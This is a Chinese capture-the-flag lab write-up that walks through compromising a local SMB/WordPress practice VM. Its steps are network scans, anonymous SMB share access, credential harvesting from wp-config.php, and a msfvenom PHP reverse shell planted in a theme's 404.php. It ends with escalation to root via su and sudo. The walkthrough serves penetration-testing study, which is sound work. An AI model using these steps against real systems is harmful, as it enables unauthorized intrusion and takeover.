CTF-SMB渗透

环境

Kali ip 192.168.56.102

Smb 靶机ip 192.168.56.103 靶场下载:

链接:https://pan.baidu.com/s/1OwNjBf7ZEGmFlRq79bkD_A

提取码:0eg6

信息探测

使用netdiscover -r ip/mask 进行内网网段存活ip探测

靶机为103



进行nmap端口探测和服务信息探测

nmap -sV -T4 -A 192.168.56.103

可以看到smb服务



针对SMB协议,使用空口令,若口令尝试登陆,并查看敏感文件,下载查看

0x01针对于开放服务进行弱口令尝试

smbclient -L 192.168.56.103

连接成功





分别查看三个共享连接是否有flag等敏感文件

smbclient ‘\\IP\$share’ 查看文件

尝试到share$连接时 发现可以空口令连接

查看文件

Robots.txt里的目录 每个查看后无果



查看deets.txt

发现一个密码为12345

然后继续查看敏感文件



Cd 到wordpress目录



发现敏感文件wp-config.php

读取到数据密码



尝试用数据库密码和12345登录到Mysql ssh

均失败

0x02针对于开放服务器的版本 尝试溢出漏洞

尝试searchsploit samba版本号 看看有没有现成的溢出漏洞

尝试过后无果

0x03针对于开放服务 进行深入信息探测



主机开放了80端口 针对于http服务 再次做信息探测

使用到的工具 dirb nikto owasp-zap进行目录扫描 漏洞扫描

发现后台地址

http://192.168.56.103/wordpress/wp-admin/



尝试使用我们得到的数据库密码和之前12345登录

使用数据库密码登录后台成功

后台程序为wordpress

想办法上传我们的webshell



0x04 webshell生成和上传



使用msfvenom生成php反弹shell

msfvenom -p php/meterpreter/reverse_tcp lhost=攻击机IP地址 lport=4444 -f raw > /root/Desktop/shell.php



后台上传webshell

在后台的模版 可以直接插入我们的php代码

我插入的404页面的代码





保存成功后 msf开始监听反弹的shell

访问靶机404.php 执行反弹shell

http://靶场IP/wordpress/wp-content/themes/twenty

Fifteen/404.php

拿到shell后 找到和flag有关的信息和文件

优化终端:

python -c "import pty; pty.spawn('/bin/bash')"



先查找用户名: cat /etc/passwd

发现有个在home目录下的togie 猜测是用户名

-- su 用户名

-- sudo –l

-- su sudo



尝试切换到togie用户 发现需要密码 输入之前得到的12345

切换成功



查看root可以执行哪些目录的操作

sudo -l

发现有这些目录



提升权限

Sudo su

root目录下

最后成功拿到查看flag.txt 拿到flag

完毕。

CTF-SMB渗透的更多相关文章

- PtH(hash传递攻击)原理探秘

背景知识 Windows 横向渗透的两种方式 1.hash传递攻击,通过传递NTLM-Hash,登录机器,简称PtH: 2.ticket传递攻击,通过传递kerberos的ticket,登录机器,简称 ...

- 双非Java的学习之旅以及秋招路程

个人信息: 趁着中秋写个帖子记录一下吧.渣渣本,无实习,无高质量证书,走了很多弯路,最后选择的Java后端.现在算是半躺平了,接了几个中小厂的offer保底,20w多的薪资,后面还有几家公司接着面.不 ...

- 22. CTF综合靶机渗透(十五)

靶机说明: Game of Thrones Hacking CTF This is a challenge-game to measure your hacking skills. Set in Ga ...

- 21. CTF综合靶机渗透(十四)

靶机说明: I created this machine to help others learn some basic CTF hacking strategies and some tools. ...

- 20. CTF综合靶机渗透(十三)

靶机说明: Wellcome to "PwnLab: init", my first Boot2Root virtual machine. Meant to be easy, I ...

- 18. CTF综合靶机渗透(十一)

靶机描述: SkyDog Con CTF 2016 - Catch Me If You Can 难度:初学者/中级 说明:CTF是虚拟机,在虚拟箱中工作效果最好.下载OVA文件打开虚拟框,然后选择文件 ...

- 14. CTF综合靶机渗透(七)

靶机说明 NinevehV0.3.7z是一个难度为初级到中级的BooT2Root/CTF挑战. VM虚机配置有静态IP地址(192.168.0.150) 目标 Boot to root:获得root权 ...

- 13. CTF综合靶机渗透(六)

靶机说明 Breach1.0是一个难度为初级到中级的BooT2Root/CTF挑战. VM虚机配置有静态IP地址(192.168.110.140),需要将虚拟机网卡设置为host-only方式组网,并 ...

- 内网渗透bypassuac和smb溢出

对内网渗透需要渗透的目标主机处于跨网段和uac限制的情况做一个渗透记录 环境大致如下 拥有shell权限的win7(有uac限制,处于双网段) 和同win7同一网段下暂时无权限的靶机xp 先对有权限的 ...

- 渗透测试思路 - CTF(番外篇)

渗透测试思路 Another:影子 (主要记录一下平时渗透的一些小流程和一些小经验) CTF(番外篇) 笔者是一个WEB狗,更多的是做一些WEB类型题目,只能怪笔者太菜,哭~~ 前言 本篇 ...

随机推荐

- Net基础篇_学习笔记_第九天_数组_三个练习

练习一: using System; using System.Collections.Generic; using System.Linq; using System.Text; using Sys ...

- java PDF转word的初步实现

package com.springboot.springboot.util; import java.io.File; import java.io.FileOutputStream; import ...

- 去掉first li 的list图标

ul中,第一个 li 前的小图标,默认情况下为小圆点,在这种情况下,给 first li 设置 list-style-type: none;可以成功去除前面的小圆点的. 当给 li 设置了 list ...

- MySQL二进制日志分析-代码实现(FORMAT_DESCRIPTION_EVENT)

如前文概述,MySQL Binlog v3以前版本, 二进制日志文件的第一个事件是START_EVENT_V3, 从v4版本开始第一个事件为FORMAT_DESCRIPTION_EVENT(以下简称F ...

- Servlet重定向

重定向就是在访问一个Servlet时,没有得到资源,只能去找另外一个Servlet去获取资源.状态码为302. import javax.servlet.ServletException; impor ...

- BAT资深工程师 由浅入深分析 Tp5&Tp6底层源码 - 分享

BAT资深工程师由浅入深分析Tp5&Tp6底层源码 第1章 课程简介 本章主要让大家知道本套课程的主线, 导学内容,如何学习源码等,看完本章要让小伙伴觉得这个是必须要掌握的,并且对加薪有很大的 ...

- Linux之正则表达式grep

真好!

- jenkins上下游工程以及空间占用处理

1.最近项目架构调整,把十几个java项目整合为一个大的项目,这样构建上游工程成功后下游工程会自动构建 解决如下:取消这个勾选即可 2.构建单个项目时,会把所有子工程都打包一次 解决如下:指定构建时的 ...

- 从壹开始学习NetCore 45 ║ 终于解决了事务问题

一.项目说明 哈喽,又来写文章了,原来放假可以这么爽,可以学习和分享,

- APP设计与开发(ui篇)

这篇文章是我个人在开发与设计APP的所用的一些设计思路,仅用于和大家分享知识并不是什么设计标准之类的.主要说明App的开发中是如何来开发与组织UI部分. UI模块结构 在项目中建立ui包用于存放ui类 ...